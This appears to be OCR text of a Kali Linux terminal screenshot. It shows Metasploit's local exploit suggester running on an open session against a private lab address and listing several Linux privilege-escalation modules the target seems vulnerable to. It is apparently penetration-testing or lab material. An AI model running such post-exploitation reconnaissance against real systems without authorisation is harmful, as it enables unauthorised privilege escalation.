 1 2 3 4 16:19
kali@kali: ~
File Actions Edit View Help
SESSION ⇒ 2
msf6 post(multi/recon/local_exploit_suggester) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.20.20 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from
the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.20.20 - 204 exploit checks are being tried...
[+] 192.168.20.20 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.20.20 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.20.20 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.20.20 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.20.20 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.20.20 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.20.20 - Valid modules for session 2:
# Name Potentially Vulnerable? Check Result
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not suppor
ted
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed,